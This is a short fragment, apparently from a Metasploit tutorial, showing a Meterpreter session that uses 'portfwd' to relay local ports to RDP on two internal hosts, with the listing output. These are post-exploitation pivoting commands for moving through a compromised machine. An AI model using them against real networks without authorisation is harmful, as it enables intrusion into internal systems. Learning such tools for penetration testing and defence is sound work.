 meterpreter > portfwd add -l 4489 -r 2.2.2.21 -p 3389
[*] Local TCP relay created: :4489 <-> 2.2.2.21:3389
meterpreter > portfwd add -L 1.1.1.10 -l 3389 -r 2.2.2.22 -p 3389
[*] Local TCP relay created: 1.1.1.10:3389 <-> 2.2.2.22:3389
meterpreter > portfwd list
Active Port Forwards
====================
Index Local Remote Direction
----- ----- ------ ---------
1 0.0.0.0:4489 2.2.2.21:3389 Forward
2 1.1.1.10:3389 2.2.2.22:3389 Forward
2 total active port forwards.